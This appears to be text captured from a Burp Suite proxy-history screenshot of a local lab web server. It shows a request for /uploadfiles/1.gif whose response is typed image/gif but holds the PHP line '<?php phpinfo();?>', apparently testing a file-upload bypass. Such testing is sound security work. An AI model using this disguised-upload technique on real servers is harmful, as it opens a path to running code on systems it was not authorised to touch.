 Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment TLS IP Cookies Time Listener p
21 http://192.168.254.128:8080 GET / 200 317 HTML 192.168.254.128 10:40:05 29 9... 8080
22 http://192.168.254.128:8080 POST / ✓ 200 241 text 192.168.254.128 10:40:17 29 9... 8080
20 https://www.bing.com GET /osjson.aspx 302 1554 HTML aspx Object moved ✓ 202.89.233.100 SNRHOP=TS=638... 10:40:04 29 9... 8080
23 https://www.bing.com GET /osjson.aspx 302 1554 HTML aspx Object moved ✓ 202.89.233.100 SNRHOP=TS=638... 10:40:33 29 9... 8080
25 http://192.168.254.128:8080 GET /uploadfiles/1.gif 200 248 text gif 192.168.254.128 10:40:44 29 9... 8080
Request
Pretty Raw Hex \n
1 GET /uploadfiles/1.gif HTTP/1.1
2 Host: 192.168.254.128:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Mon, 29 Sep 2025 02:32:43 GMT
10 If-None-Match: "68d9efcb-12"
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Mon, 29 Sep 2025 02:40:46 GMT
4 Content-Type: image/gif
5 Content-Length: 18
6 Last-Modified: Mon, 29 Sep 2025 02:40:41 GMT
7 Connection: close
8 ETag: "68d9f1a9-12"
9 Accept-Ranges: bytes
10
11 <?php phpinfo();?>
Inspe
Reque
Reque
Respon